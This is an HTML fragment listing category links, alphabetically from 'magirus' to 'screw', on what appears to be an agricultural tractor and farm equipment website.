</li>
	<li class="cat-item cat-item-1703"><a href="https://agriculturalfarmtractor.com/category/magirus/" >magirus</a>
</li>
	<li class="cat-item cat-item-5934"><a href="https://agriculturalfarmtractor.com/category/mahindra/" >mahindra</a>
</li>
	<li class="cat-item cat-item-4542"><a href="https://agriculturalfarmtractor.com/category/main/" >main</a>
</li>
	<li class="cat-item cat-item-4436"><a href="https://agriculturalfarmtractor.com/category/mais/" >mais</a>
</li>
	<li class="cat-item cat-item-2304"><a href="https://agriculturalfarmtractor.com/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-1464"><a href="https://agriculturalfarmtractor.com/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-5780"><a href="https://agriculturalfarmtractor.com/category/malvern/" >malvern</a>
</li>
	<li class="cat-item cat-item-1763"><a href="https://agriculturalfarmtractor.com/category/manitou/" >manitou</a>
</li>
	<li class="cat-item cat-item-6262"><a href="https://agriculturalfarmtractor.com/category/manual/" >manual</a>
</li>
	<li class="cat-item cat-item-1746"><a href="https://agriculturalfarmtractor.com/category/manuelle/" >manuelle</a>
</li>
	<li class="cat-item cat-item-783"><a href="https://agriculturalfarmtractor.com/category/marked/" >marked</a>
</li>
	<li class="cat-item cat-item-2287"><a href="https://agriculturalfarmtractor.com/category/market/" >market</a>
</li>
	<li class="cat-item cat-item-3059"><a href="https://agriculturalfarmtractor.com/category/marsden/" >marsden</a>
</li>
	<li class="cat-item cat-item-2520"><a href="https://agriculturalfarmtractor.com/category/marshall/" >marshall</a>
</li>
	<li class="cat-item cat-item-2656"><a href="https://agriculturalfarmtractor.com/category/marshallleyland/" >marshallleyland</a>
</li>
	<li class="cat-item cat-item-5242"><a href="https://agriculturalfarmtractor.com/category/maschio/" >maschio</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://agriculturalfarmtractor.com/category/massey/" >massey</a>
</li>
	<li class="cat-item cat-item-5381"><a href="https://agriculturalfarmtractor.com/category/massive/" >massive</a>
</li>
	<li class="cat-item cat-item-1380"><a href="https://agriculturalfarmtractor.com/category/masterclip/" >masterclip</a>
</li>
	<li class="cat-item cat-item-6331"><a href="https://agriculturalfarmtractor.com/category/mastercool/" >mastercool</a>
</li>
	<li class="cat-item cat-item-2936"><a href="https://agriculturalfarmtractor.com/category/matbro/" >matbro</a>
</li>
	<li class="cat-item cat-item-2308"><a href="https://agriculturalfarmtractor.com/category/matrix/" >matrix</a>
</li>
	<li class="cat-item cat-item-5539"><a href="https://agriculturalfarmtractor.com/category/maxblast/" >maxblast</a>
</li>
	<li class="cat-item cat-item-204"><a href="https://agriculturalfarmtractor.com/category/mccauley/" >mccauley</a>
</li>
	<li class="cat-item cat-item-2371"><a href="https://agriculturalfarmtractor.com/category/mcconnel/" >mcconnel</a>
</li>
	<li class="cat-item cat-item-1553"><a href="https://agriculturalfarmtractor.com/category/mccormick/" >mccormick</a>
</li>
	<li class="cat-item cat-item-4275"><a href="https://agriculturalfarmtractor.com/category/mchale/" >mchale</a>
</li>
	<li class="cat-item cat-item-4571"><a href="https://agriculturalfarmtractor.com/category/mechanical/" >mechanical</a>
</li>
	<li class="cat-item cat-item-1997"><a href="https://agriculturalfarmtractor.com/category/mechanischer/" >mechanischer</a>
</li>
	<li class="cat-item cat-item-1967"><a href="https://agriculturalfarmtractor.com/category/mechanization/" >mechanization</a>
</li>
	<li class="cat-item cat-item-5976"><a href="https://agriculturalfarmtractor.com/category/medium/" >medium</a>
</li>
	<li class="cat-item cat-item-6578"><a href="https://agriculturalfarmtractor.com/category/meet/" >meet</a>
</li>
	<li class="cat-item cat-item-2782"><a href="https://agriculturalfarmtractor.com/category/mega/" >mega</a>
</li>
	<li class="cat-item cat-item-5101"><a href="https://agriculturalfarmtractor.com/category/megadyne/" >megadyne</a>
</li>
	<li class="cat-item cat-item-6860"><a href="https://agriculturalfarmtractor.com/category/megga/" >megga</a>
</li>
	<li class="cat-item cat-item-5155"><a href="https://agriculturalfarmtractor.com/category/menage/" >menage</a>
</li>
	<li class="cat-item cat-item-85"><a href="https://agriculturalfarmtractor.com/category/mercedes/" >mercedes</a>
</li>
	<li class="cat-item cat-item-3281"><a href="https://agriculturalfarmtractor.com/category/merlo/" >merlo</a>
</li>
	<li class="cat-item cat-item-2459"><a href="https://agriculturalfarmtractor.com/category/mesh/" >mesh</a>
</li>
	<li class="cat-item cat-item-6290"><a href="https://agriculturalfarmtractor.com/category/messersi/" >messersi</a>
</li>
	<li class="cat-item cat-item-2700"><a href="https://agriculturalfarmtractor.com/category/mf40/" >mf40</a>
</li>
	<li class="cat-item cat-item-3105"><a href="https://agriculturalfarmtractor.com/category/micro/" >micro</a>
</li>
	<li class="cat-item cat-item-3426"><a href="https://agriculturalfarmtractor.com/category/milk/" >milk</a>
</li>
	<li class="cat-item cat-item-3953"><a href="https://agriculturalfarmtractor.com/category/million/" >million</a>
</li>
	<li class="cat-item cat-item-3850"><a href="https://agriculturalfarmtractor.com/category/millon/" >millon</a>
</li>
	<li class="cat-item cat-item-1645"><a href="https://agriculturalfarmtractor.com/category/mini/" >mini</a>
</li>
	<li class="cat-item cat-item-1191"><a href="https://agriculturalfarmtractor.com/category/minirundballenpresse/" >minirundballenpresse</a>
</li>
	<li class="cat-item cat-item-3971"><a href="https://agriculturalfarmtractor.com/category/mirror/" >mirror</a>
</li>
	<li class="cat-item cat-item-1933"><a href="https://agriculturalfarmtractor.com/category/mitsubishi/" >mitsubishi</a>
</li>
	<li class="cat-item cat-item-3090"><a href="https://agriculturalfarmtractor.com/category/mittelwandpresse/" >mittelwandpresse</a>
</li>
	<li class="cat-item cat-item-1020"><a href="https://agriculturalfarmtractor.com/category/mobil/" >mobil</a>
</li>
	<li class="cat-item cat-item-4686"><a href="https://agriculturalfarmtractor.com/category/mobile/" >mobile</a>
</li>
	<li class="cat-item cat-item-2277"><a href="https://agriculturalfarmtractor.com/category/mobiles/" >mobiles</a>
</li>
	<li class="cat-item cat-item-2122"><a href="https://agriculturalfarmtractor.com/category/modern/" >modern</a>
</li>
	<li class="cat-item cat-item-4390"><a href="https://agriculturalfarmtractor.com/category/mole/" >mole</a>
</li>
	<li class="cat-item cat-item-4412"><a href="https://agriculturalfarmtractor.com/category/moment/" >moment</a>
</li>
	<li class="cat-item cat-item-171"><a href="https://agriculturalfarmtractor.com/category/moneydarragh/" >moneydarragh</a>
</li>
	<li class="cat-item cat-item-6282"><a href="https://agriculturalfarmtractor.com/category/monkey/" >monkey</a>
</li>
	<li class="cat-item cat-item-6361"><a href="https://agriculturalfarmtractor.com/category/monofilament/" >monofilament</a>
</li>
	<li class="cat-item cat-item-6834"><a href="https://agriculturalfarmtractor.com/category/moooovie/" >moooovie</a>
</li>
	<li class="cat-item cat-item-5282"><a href="https://agriculturalfarmtractor.com/category/moore/" >moore</a>
</li>
	<li class="cat-item cat-item-6462"><a href="https://agriculturalfarmtractor.com/category/morino/" >morino</a>
</li>
	<li class="cat-item cat-item-812"><a href="https://agriculturalfarmtractor.com/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-1947"><a href="https://agriculturalfarmtractor.com/category/motor/" >motor</a>
</li>
	<li class="cat-item cat-item-1103"><a href="https://agriculturalfarmtractor.com/category/motorsense/" >motorsense</a>
</li>
	<li class="cat-item cat-item-7026"><a href="https://agriculturalfarmtractor.com/category/mounted/" >mounted</a>
</li>
	<li class="cat-item cat-item-4477"><a href="https://agriculturalfarmtractor.com/category/mountfield/" >mountfield</a>
</li>
	<li class="cat-item cat-item-3180"><a href="https://agriculturalfarmtractor.com/category/mower/" >mower</a>
</li>
	<li class="cat-item cat-item-4135"><a href="https://agriculturalfarmtractor.com/category/mowing/" >mowing</a>
</li>
	<li class="cat-item cat-item-6227"><a href="https://agriculturalfarmtractor.com/category/ms105/" >ms105</a>
</li>
	<li class="cat-item cat-item-5674"><a href="https://agriculturalfarmtractor.com/category/much/" >much</a>
</li>
	<li class="cat-item cat-item-2497"><a href="https://agriculturalfarmtractor.com/category/muck/" >muck</a>
</li>
	<li class="cat-item cat-item-5907"><a href="https://agriculturalfarmtractor.com/category/muffler/" >muffler</a>
</li>
	<li class="cat-item cat-item-2896"><a href="https://agriculturalfarmtractor.com/category/muir/" >muir</a>
</li>
	<li class="cat-item cat-item-604"><a href="https://agriculturalfarmtractor.com/category/muirhill/" >muirhill</a>
</li>
	<li class="cat-item cat-item-3139"><a href="https://agriculturalfarmtractor.com/category/mule/" >mule</a>
</li>
	<li class="cat-item cat-item-3909"><a href="https://agriculturalfarmtractor.com/category/multec/" >multec</a>
</li>
	<li class="cat-item cat-item-2767"><a href="https://agriculturalfarmtractor.com/category/multi/" >multi</a>
</li>
	<li class="cat-item cat-item-1344"><a href="https://agriculturalfarmtractor.com/category/multikupplung/" >multikupplung</a>
</li>
	<li class="cat-item cat-item-1964"><a href="https://agriculturalfarmtractor.com/category/national/" >national</a>
</li>
	<li class="cat-item cat-item-6419"><a href="https://agriculturalfarmtractor.com/category/nebraska/" >nebraska</a>
</li>
	<li class="cat-item cat-item-7062"><a href="https://agriculturalfarmtractor.com/category/neilsen/" >neilsen</a>
</li>
	<li class="cat-item cat-item-1031"><a href="https://agriculturalfarmtractor.com/category/nemaxx/" >nemaxx</a>
</li>
	<li class="cat-item cat-item-5117"><a href="https://agriculturalfarmtractor.com/category/neostart/" >neostart</a>
</li>
	<li class="cat-item cat-item-5850"><a href="https://agriculturalfarmtractor.com/category/never/" >never</a>
</li>
	<li class="cat-item cat-item-7210"><a href="https://agriculturalfarmtractor.com/category/newage/" >newage</a>
</li>
	<li class="cat-item cat-item-5042"><a href="https://agriculturalfarmtractor.com/category/newithunused/" >newithunused</a>
</li>
	<li class="cat-item cat-item-4816"><a href="https://agriculturalfarmtractor.com/category/news/" >news</a>
</li>
	<li class="cat-item cat-item-7024"><a href="https://agriculturalfarmtractor.com/category/newvideo/" >newvideo</a>
</li>
	<li class="cat-item cat-item-3651"><a href="https://agriculturalfarmtractor.com/category/nexat/" >nexat</a>
</li>
	<li class="cat-item cat-item-4264"><a href="https://agriculturalfarmtractor.com/category/nilfisk/" >nilfisk</a>
</li>
	<li class="cat-item cat-item-6789"><a href="https://agriculturalfarmtractor.com/category/nissan/" >nissan</a>
</li>
	<li class="cat-item cat-item-4736"><a href="https://agriculturalfarmtractor.com/category/nodet/" >nodet</a>
</li>
	<li class="cat-item cat-item-2078"><a href="https://agriculturalfarmtractor.com/category/nokian/" >nokian</a>
</li>
	<li class="cat-item cat-item-536"><a href="https://agriculturalfarmtractor.com/category/nope/" >nope</a>
</li>
	<li class="cat-item cat-item-6119"><a href="https://agriculturalfarmtractor.com/category/nora/" >nora</a>
</li>
	<li class="cat-item cat-item-2391"><a href="https://agriculturalfarmtractor.com/category/northwest/" >northwest</a>
</li>
	<li class="cat-item cat-item-2521"><a href="https://agriculturalfarmtractor.com/category/notch/" >notch</a>
</li>
	<li class="cat-item cat-item-524"><a href="https://agriculturalfarmtractor.com/category/nuffield/" >nuffield</a>
</li>
	<li class="cat-item cat-item-2598"><a href="https://agriculturalfarmtractor.com/category/nugent/" >nugent</a>
</li>
	<li class="cat-item cat-item-7310"><a href="https://agriculturalfarmtractor.com/category/oddities/" >oddities</a>
</li>
	<li class="cat-item cat-item-4385"><a href="https://agriculturalfarmtractor.com/category/offagri-fabs/" >offagri-fabs</a>
</li>
	<li class="cat-item cat-item-1072"><a href="https://agriculturalfarmtractor.com/category/oldtimersitz/" >oldtimersitz</a>
</li>
	<li class="cat-item cat-item-6495"><a href="https://agriculturalfarmtractor.com/category/oliver/" >oliver</a>
</li>
	<li class="cat-item cat-item-2396"><a href="https://agriculturalfarmtractor.com/category/olpresse/" >ölpresse</a>
</li>
	<li class="cat-item cat-item-3077"><a href="https://agriculturalfarmtractor.com/category/open/" >open</a>
</li>
	<li class="cat-item cat-item-7138"><a href="https://agriculturalfarmtractor.com/category/options/" >options</a>
</li>
	<li class="cat-item cat-item-4732"><a href="https://agriculturalfarmtractor.com/category/orange/" >orange</a>
</li>
	<li class="cat-item cat-item-6620"><a href="https://agriculturalfarmtractor.com/category/orchard/" >orchard</a>
</li>
	<li class="cat-item cat-item-1726"><a href="https://agriculturalfarmtractor.com/category/oregon/" >oregon</a>
</li>
	<li class="cat-item cat-item-3182"><a href="https://agriculturalfarmtractor.com/category/organic/" >organic</a>
</li>
	<li class="cat-item cat-item-5524"><a href="https://agriculturalfarmtractor.com/category/origin/" >origin</a>
</li>
	<li class="cat-item cat-item-5057"><a href="https://agriculturalfarmtractor.com/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-2932"><a href="https://agriculturalfarmtractor.com/category/outback/" >outback</a>
</li>
	<li class="cat-item cat-item-5491"><a href="https://agriculturalfarmtractor.com/category/overrum/" >overrum</a>
</li>
	<li class="cat-item cat-item-2033"><a href="https://agriculturalfarmtractor.com/category/oxalsaure/" >oxalsäure</a>
</li>
	<li class="cat-item cat-item-3721"><a href="https://agriculturalfarmtractor.com/category/paddock/" >paddock</a>
</li>
	<li class="cat-item cat-item-6190"><a href="https://agriculturalfarmtractor.com/category/paint/" >paint</a>
</li>
	<li class="cat-item cat-item-5544"><a href="https://agriculturalfarmtractor.com/category/paintmaster/" >paintmaster</a>
</li>
	<li class="cat-item cat-item-3999"><a href="https://agriculturalfarmtractor.com/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-4429"><a href="https://agriculturalfarmtractor.com/category/pallet/" >pallet</a>
</li>
	<li class="cat-item cat-item-1450"><a href="https://agriculturalfarmtractor.com/category/parcel/" >parcel</a>
</li>
	<li class="cat-item cat-item-2358"><a href="https://agriculturalfarmtractor.com/category/parker/" >parker</a>
</li>
	<li class="cat-item cat-item-7093"><a href="https://agriculturalfarmtractor.com/category/part/" >part</a>
</li>
	<li class="cat-item cat-item-7235"><a href="https://agriculturalfarmtractor.com/category/parts/" >parts</a>
</li>
	<li class="cat-item cat-item-1869"><a href="https://agriculturalfarmtractor.com/category/pasquali/" >pasquali</a>
</li>
	<li class="cat-item cat-item-2469"><a href="https://agriculturalfarmtractor.com/category/passion/" >passion</a>
</li>
	<li class="cat-item cat-item-6113"><a href="https://agriculturalfarmtractor.com/category/patura/" >patura</a>
</li>
	<li class="cat-item cat-item-4326"><a href="https://agriculturalfarmtractor.com/category/paying/" >paying</a>
</li>
	<li class="cat-item cat-item-6645"><a href="https://agriculturalfarmtractor.com/category/pearson/" >pearson</a>
</li>
	<li class="cat-item cat-item-3683"><a href="https://agriculturalfarmtractor.com/category/pellet/" >pellet</a>
</li>
	<li class="cat-item cat-item-1283"><a href="https://agriculturalfarmtractor.com/category/pelletpresse/" >pelletpresse</a>
</li>
	<li class="cat-item cat-item-3115"><a href="https://agriculturalfarmtractor.com/category/people/" >people</a>
</li>
	<li class="cat-item cat-item-6903"><a href="https://agriculturalfarmtractor.com/category/perego/" >perego</a>
</li>
	<li class="cat-item cat-item-5542"><a href="https://agriculturalfarmtractor.com/category/perkins/" >perkins</a>
</li>
	<li class="cat-item cat-item-771"><a href="https://agriculturalfarmtractor.com/category/petrol/" >petrol</a>
</li>
	<li class="cat-item cat-item-2912"><a href="https://agriculturalfarmtractor.com/category/petter/" >petter</a>
</li>
	<li class="cat-item cat-item-993"><a href="https://agriculturalfarmtractor.com/category/pfanner/" >pfanner</a>
</li>
	<li class="cat-item cat-item-3935"><a href="https://agriculturalfarmtractor.com/category/picking/" >picking</a>
</li>
	<li class="cat-item cat-item-861"><a href="https://agriculturalfarmtractor.com/category/pigmy/" >pigmy</a>
</li>
	<li class="cat-item cat-item-6735"><a href="https://agriculturalfarmtractor.com/category/piso/" >piso</a>
</li>
	<li class="cat-item cat-item-1980"><a href="https://agriculturalfarmtractor.com/category/pitstick/" >pitstick</a>
</li>
	<li class="cat-item cat-item-6869"><a href="https://agriculturalfarmtractor.com/category/piusi/" >piusi</a>
</li>
	<li class="cat-item cat-item-1565"><a href="https://agriculturalfarmtractor.com/category/pivot/" >pivot</a>
</li>
	<li class="cat-item cat-item-5860"><a href="https://agriculturalfarmtractor.com/category/pivoting/" >pivoting</a>
</li>
	<li class="cat-item cat-item-3380"><a href="https://agriculturalfarmtractor.com/category/plant/" >plant</a>
</li>
	<li class="cat-item cat-item-2628"><a href="https://agriculturalfarmtractor.com/category/planting/" >planting</a>
</li>
	<li class="cat-item cat-item-6590"><a href="https://agriculturalfarmtractor.com/category/plasson/" >plasson</a>
</li>
	<li class="cat-item cat-item-4227"><a href="https://agriculturalfarmtractor.com/category/platz/" >platz</a>
</li>
	<li class="cat-item cat-item-4141"><a href="https://agriculturalfarmtractor.com/category/playing/" >playing</a>
</li>
	<li class="cat-item cat-item-2662"><a href="https://agriculturalfarmtractor.com/category/ploughing/" >ploughing</a>
</li>
	<li class="cat-item cat-item-7036"><a href="https://agriculturalfarmtractor.com/category/plowing/" >plowing</a>
</li>
	<li class="cat-item cat-item-1524"><a href="https://agriculturalfarmtractor.com/category/plunscher/" >plunscher</a>
</li>
	<li class="cat-item cat-item-2455"><a href="https://agriculturalfarmtractor.com/category/point/" >point</a>
</li>
	<li class="cat-item cat-item-1677"><a href="https://agriculturalfarmtractor.com/category/polaris/" >polaris</a>
</li>
	<li class="cat-item cat-item-5249"><a href="https://agriculturalfarmtractor.com/category/polycool/" >polycool</a>
</li>
	<li class="cat-item cat-item-1800"><a href="https://agriculturalfarmtractor.com/category/porsche/" >porsche</a>
</li>
	<li class="cat-item cat-item-1289"><a href="https://agriculturalfarmtractor.com/category/port/" >port</a>
</li>
	<li class="cat-item cat-item-662"><a href="https://agriculturalfarmtractor.com/category/portable/" >portable</a>
</li>
	<li class="cat-item cat-item-719"><a href="https://agriculturalfarmtractor.com/category/portabletemporary/" >portabletemporary</a>
</li>
	<li class="cat-item cat-item-2824"><a href="https://agriculturalfarmtractor.com/category/portal/" >portal</a>
</li>
	<li class="cat-item cat-item-6374"><a href="https://agriculturalfarmtractor.com/category/portek/" >portek</a>
</li>
	<li class="cat-item cat-item-781"><a href="https://agriculturalfarmtractor.com/category/post/" >post</a>
</li>
	<li class="cat-item cat-item-619"><a href="https://agriculturalfarmtractor.com/category/potato/" >potato</a>
</li>
	<li class="cat-item cat-item-421"><a href="https://agriculturalfarmtractor.com/category/pottinger/" >pottinger</a>
</li>
	<li class="cat-item cat-item-7013"><a href="https://agriculturalfarmtractor.com/category/poultry/" >poultry</a>
</li>
	<li class="cat-item cat-item-2748"><a href="https://agriculturalfarmtractor.com/category/power/" >power</a>
</li>
	<li class="cat-item cat-item-6923"><a href="https://agriculturalfarmtractor.com/category/powertrac/" >powertrac</a>
</li>
	<li class="cat-item cat-item-2297"><a href="https://agriculturalfarmtractor.com/category/pre-fabricated/" >pre-fabricated</a>
</li>
	<li class="cat-item cat-item-2268"><a href="https://agriculturalfarmtractor.com/category/pre-stressed/" >pre-stressed</a>
</li>
	<li class="cat-item cat-item-3493"><a href="https://agriculturalfarmtractor.com/category/precision/" >precision</a>
</li>
	<li class="cat-item cat-item-5170"><a href="https://agriculturalfarmtractor.com/category/premium/" >premium</a>
</li>
	<li class="cat-item cat-item-5996"><a href="https://agriculturalfarmtractor.com/category/pressure/" >pressure</a>
</li>
	<li class="cat-item cat-item-3198"><a href="https://agriculturalfarmtractor.com/category/prestressed/" >prestressed</a>
</li>
	<li class="cat-item cat-item-3966"><a href="https://agriculturalfarmtractor.com/category/pretty/" >pretty</a>
</li>
	<li class="cat-item cat-item-218"><a href="https://agriculturalfarmtractor.com/category/price/" >price</a>
</li>
	<li class="cat-item cat-item-635"><a href="https://agriculturalfarmtractor.com/category/primitive/" >primitive</a>
</li>
	<li class="cat-item cat-item-4091"><a href="https://agriculturalfarmtractor.com/category/private/" >private</a>
</li>
	<li class="cat-item cat-item-5126"><a href="https://agriculturalfarmtractor.com/category/process/" >process</a>
</li>
	<li class="cat-item cat-item-2839"><a href="https://agriculturalfarmtractor.com/category/professional/" >professional</a>
</li>
	<li class="cat-item cat-item-872"><a href="https://agriculturalfarmtractor.com/category/profi/" >profi</a>
</li>
	<li class="cat-item cat-item-1317"><a href="https://agriculturalfarmtractor.com/category/profile/" >profile</a>
</li>
	<li class="cat-item cat-item-5832"><a href="https://agriculturalfarmtractor.com/category/proforge/" >proforge</a>
</li>
	<li class="cat-item cat-item-3284"><a href="https://agriculturalfarmtractor.com/category/protesting/" >protesting</a>
</li>
	<li class="cat-item cat-item-5688"><a href="https://agriculturalfarmtractor.com/category/pulled/" >pulled</a>
</li>
	<li class="cat-item cat-item-7119"><a href="https://agriculturalfarmtractor.com/category/pulse/" >pulse</a>
</li>
	<li class="cat-item cat-item-6599"><a href="https://agriculturalfarmtractor.com/category/push/" >push</a>
</li>
	<li class="cat-item cat-item-5894"><a href="https://agriculturalfarmtractor.com/category/putting/" >putting</a>
</li>
	<li class="cat-item cat-item-6836"><a href="https://agriculturalfarmtractor.com/category/q-fit/" >q-fit</a>
</li>
	<li class="cat-item cat-item-4131"><a href="https://agriculturalfarmtractor.com/category/qfit/" >qfit</a>
</li>
	<li class="cat-item cat-item-729"><a href="https://agriculturalfarmtractor.com/category/quad/" >quad</a>
</li>
	<li class="cat-item cat-item-2746"><a href="https://agriculturalfarmtractor.com/category/quality/" >quality</a>
</li>
	<li class="cat-item cat-item-3604"><a href="https://agriculturalfarmtractor.com/category/quick/" >quick</a>
</li>
	<li class="cat-item cat-item-4356"><a href="https://agriculturalfarmtractor.com/category/quicke/" >quicke</a>
</li>
	<li class="cat-item cat-item-7402"><a href="https://agriculturalfarmtractor.com/category/r71529/" >r71529</a>
</li>
	<li class="cat-item cat-item-6344"><a href="https://agriculturalfarmtractor.com/category/rabe/" >rabe</a>
</li>
	<li class="cat-item cat-item-6383"><a href="https://agriculturalfarmtractor.com/category/rack/" >rack</a>
</li>
	<li class="cat-item cat-item-4581"><a href="https://agriculturalfarmtractor.com/category/radiator/" >radiator</a>
</li>
	<li class="cat-item cat-item-6546"><a href="https://agriculturalfarmtractor.com/category/railway/" >railway</a>
</li>
	<li class="cat-item cat-item-1331"><a href="https://agriculturalfarmtractor.com/category/rampage/" >rampage</a>
</li>
	<li class="cat-item cat-item-3265"><a href="https://agriculturalfarmtractor.com/category/rangierhilfe/" >rangierhilfe</a>
</li>
	<li class="cat-item cat-item-1508"><a href="https://agriculturalfarmtractor.com/category/ransome/" >ransome</a>
</li>
	<li class="cat-item cat-item-452"><a href="https://agriculturalfarmtractor.com/category/ransomes/" >ransomes</a>
</li>
	<li class="cat-item cat-item-6871"><a href="https://agriculturalfarmtractor.com/category/raptor/" >raptor</a>
</li>
	<li class="cat-item cat-item-4471"><a href="https://agriculturalfarmtractor.com/category/rarest/" >rarest</a>
</li>
	<li class="cat-item cat-item-6147"><a href="https://agriculturalfarmtractor.com/category/raschel/" >raschel</a>
</li>
	<li class="cat-item cat-item-7431"><a href="https://agriculturalfarmtractor.com/category/re506050/" >re506050</a>
</li>
	<li class="cat-item cat-item-7356"><a href="https://agriculturalfarmtractor.com/category/re62634/" >re62634</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://agriculturalfarmtractor.com/category/real/" >real</a>
</li>
	<li class="cat-item cat-item-4406"><a href="https://agriculturalfarmtractor.com/category/rear/" >rear</a>
</li>
	<li class="cat-item cat-item-1298"><a href="https://agriculturalfarmtractor.com/category/rechargeable/" >rechargeable</a>
</li>
	<li class="cat-item cat-item-6882"><a href="https://agriculturalfarmtractor.com/category/recommended/" >recommended</a>
</li>
	<li class="cat-item cat-item-7146"><a href="https://agriculturalfarmtractor.com/category/reconditioned/" >reconditioned</a>
</li>
	<li class="cat-item cat-item-2925"><a href="https://agriculturalfarmtractor.com/category/recovery/" >recovery</a>
</li>
	<li class="cat-item cat-item-5953"><a href="https://agriculturalfarmtractor.com/category/rectifier/" >rectifier</a>
</li>
	<li class="cat-item cat-item-6397"><a href="https://agriculturalfarmtractor.com/category/reel/" >reel</a>
</li>
	<li class="cat-item cat-item-4371"><a href="https://agriculturalfarmtractor.com/category/relocating/" >relocating</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://agriculturalfarmtractor.com/category/renault/" >renault</a>
</li>
	<li class="cat-item cat-item-3434"><a href="https://agriculturalfarmtractor.com/category/restored/" >restored</a>
</li>
	<li class="cat-item cat-item-6266"><a href="https://agriculturalfarmtractor.com/category/reversible/" >reversible</a>
</li>
	<li class="cat-item cat-item-1495"><a href="https://agriculturalfarmtractor.com/category/rhino/" >rhino</a>
</li>
	<li class="cat-item cat-item-3446"><a href="https://agriculturalfarmtractor.com/category/richard/" >richard</a>
</li>
	<li class="cat-item cat-item-4615"><a href="https://agriculturalfarmtractor.com/category/ride/" >ride</a>
</li>
	<li class="cat-item cat-item-844"><a href="https://agriculturalfarmtractor.com/category/ripper/" >ripper</a>
</li>
	<li class="cat-item cat-item-5050"><a href="https://agriculturalfarmtractor.com/category/rising/" >rising</a>
</li>
	<li class="cat-item cat-item-6933"><a href="https://agriculturalfarmtractor.com/category/ritchie/" >ritchie</a>
</li>
	<li class="cat-item cat-item-4491"><a href="https://agriculturalfarmtractor.com/category/road/" >road</a>
</li>
	<li class="cat-item cat-item-1766"><a href="https://agriculturalfarmtractor.com/category/roadless/" >roadless</a>
</li>
	<li class="cat-item cat-item-2641"><a href="https://agriculturalfarmtractor.com/category/robocut/" >robocut</a>
</li>
	<li class="cat-item cat-item-3242"><a href="https://agriculturalfarmtractor.com/category/robot/" >robot</a>
</li>
	<li class="cat-item cat-item-1281"><a href="https://agriculturalfarmtractor.com/category/rock/" >rock</a>
</li>
	<li class="cat-item cat-item-6448"><a href="https://agriculturalfarmtractor.com/category/roll/" >roll</a>
</li>
	<li class="cat-item cat-item-2265"><a href="https://agriculturalfarmtractor.com/category/roller/" >roller</a>
</li>
	<li class="cat-item cat-item-668"><a href="https://agriculturalfarmtractor.com/category/romney/" >romney</a>
</li>
	<li class="cat-item cat-item-4320"><a href="https://agriculturalfarmtractor.com/category/rotary/" >rotary</a>
</li>
	<li class="cat-item cat-item-4876"><a href="https://agriculturalfarmtractor.com/category/rough/" >rough</a>
</li>
	<li class="cat-item cat-item-5601"><a href="https://agriculturalfarmtractor.com/category/rubber/" >rubber</a>
</li>
	<li class="cat-item cat-item-1755"><a href="https://agriculturalfarmtractor.com/category/ruckewagen/" >rückewagen</a>
</li>
	<li class="cat-item cat-item-1773"><a href="https://agriculturalfarmtractor.com/category/ruckewagen-ruckanhanger/" >rückewagen-rückanhänger</a>
</li>
	<li class="cat-item cat-item-1886"><a href="https://agriculturalfarmtractor.com/category/ruston/" >ruston</a>
</li>
	<li class="cat-item cat-item-5966"><a href="https://agriculturalfarmtractor.com/category/rutland/" >rutland</a>
</li>
	<li class="cat-item cat-item-6930"><a href="https://agriculturalfarmtractor.com/category/saber/" >saber</a>
</li>
	<li class="cat-item cat-item-5169"><a href="https://agriculturalfarmtractor.com/category/sacks/" >sacks</a>
</li>
	<li class="cat-item cat-item-1890"><a href="https://agriculturalfarmtractor.com/category/sagespaltautomat/" >sägespaltautomat</a>
</li>
	<li class="cat-item cat-item-1570"><a href="https://agriculturalfarmtractor.com/category/sale/" >sale</a>
</li>
	<li class="cat-item cat-item-5695"><a href="https://agriculturalfarmtractor.com/category/salt/" >salt</a>
</li>
	<li class="cat-item cat-item-2452"><a href="https://agriculturalfarmtractor.com/category/sambron/" >sambron</a>
</li>
	<li class="cat-item cat-item-1718"><a href="https://agriculturalfarmtractor.com/category/same/" >same</a>
</li>
	<li class="cat-item cat-item-6918"><a href="https://agriculturalfarmtractor.com/category/samsung/" >samsung</a>
</li>
	<li class="cat-item cat-item-1803"><a href="https://agriculturalfarmtractor.com/category/sanderson/" >sanderson</a>
</li>
	<li class="cat-item cat-item-1739"><a href="https://agriculturalfarmtractor.com/category/sappie/" >sappie</a>
</li>
	<li class="cat-item cat-item-156"><a href="https://agriculturalfarmtractor.com/category/sardar/" >sardar</a>
</li>
	<li class="cat-item cat-item-1732"><a href="https://agriculturalfarmtractor.com/category/satteltasche/" >satteltasche</a>
</li>
	<li class="cat-item cat-item-7056"><a href="https://agriculturalfarmtractor.com/category/sauer/" >sauer</a>
</li>
	<li class="cat-item cat-item-3932"><a href="https://agriculturalfarmtractor.com/category/saving/" >saving</a>
</li>
	<li class="cat-item cat-item-657"><a href="https://agriculturalfarmtractor.com/category/sawmill/" >sawmill</a>
</li>
	<li class="cat-item cat-item-7365"><a href="https://agriculturalfarmtractor.com/category/scale/" >scale</a>
</li>
	<li class="cat-item cat-item-6743"><a href="https://agriculturalfarmtractor.com/category/scania/" >scania</a>
</li>
	<li class="cat-item cat-item-1653"><a href="https://agriculturalfarmtractor.com/category/schalgerat/" >schälgerät</a>
</li>
	<li class="cat-item cat-item-3366"><a href="https://agriculturalfarmtractor.com/category/scheppach/" >scheppach</a>
</li>
	<li class="cat-item cat-item-1491"><a href="https://agriculturalfarmtractor.com/category/schlepperdreieck/" >schlepperdreieck</a>
</li>
	<li class="cat-item cat-item-1456"><a href="https://agriculturalfarmtractor.com/category/schleppersitz/" >schleppersitz</a>
</li>
	<li class="cat-item cat-item-1648"><a href="https://agriculturalfarmtractor.com/category/schmalspurschlepper/" >schmalspurschlepper</a>
</li>
	<li class="cat-item cat-item-1049"><a href="https://agriculturalfarmtractor.com/category/schneeschild/" >schneeschild</a>
</li>
	<li class="cat-item cat-item-1900"><a href="https://agriculturalfarmtractor.com/category/schnellwechselrahmen/" >schnellwechselrahmen</a>
</li>
	<li class="cat-item cat-item-1274"><a href="https://agriculturalfarmtractor.com/category/schwert/" >schwert</a>
</li>
	<li class="cat-item cat-item-3771"><a href="https://agriculturalfarmtractor.com/category/screw/" >screw</a>
</li>
